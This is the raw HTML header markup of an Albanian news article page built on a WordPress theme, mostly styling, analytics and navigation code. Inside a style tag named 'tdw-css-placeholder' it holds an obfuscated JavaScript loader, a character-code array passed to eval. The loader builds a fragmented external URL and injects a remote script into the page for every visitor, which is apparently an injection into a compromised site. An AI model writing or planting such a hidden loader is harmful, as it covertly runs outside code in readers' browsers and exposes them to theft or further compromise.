var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#fcc803}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:#fcc803;--td_mobile_text_active_color:#fcc803;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:#fcc803}</style>

<meta name="google-site-verification" content="qrZKJH04ri3rirtkQX9aM1IzkHLUuJFnRHWKktsOEtc" />
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-37111 single-format-standard wp-theme-Newspaper permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret global-block-template-1 tdb_template_88 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DLHF0HPPTT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLHF0HPPTT');
</script>
    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bledi.mane/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-124"><a href="https://skaproblem.al/category/lajmet-e-dites/">Lajmet e ditës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://skaproblem.al/category/lajmet-e-nates/">Lajmet e natës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://skaproblem.al/category/mendimi-im/">Mendimi im</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://skaproblem.al/category/shqiperia-simpatike/">Shqipëria simpatike</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://skaproblem.al/category/ekonomiks/">Ekonomiks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://skaproblem.al/category/ti-je-nje-meme/">Ti je një meme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://skaproblem.al/category/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skaproblem.al/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#fcc803!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:32px!important;font-weight:600!important;letter-spacing:1.4px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#fcc803 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://skaproblem.al/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" src="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" alt="Logo"  title=""  width="266" height="52" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#fdc904!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{width:100%!important;position:relative}@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (max-width:767px){.tdi_23{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;line-height:1!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{font-size:28px!important;font-weight:600!important;letter-spacing:1.4px!important;}}</style>
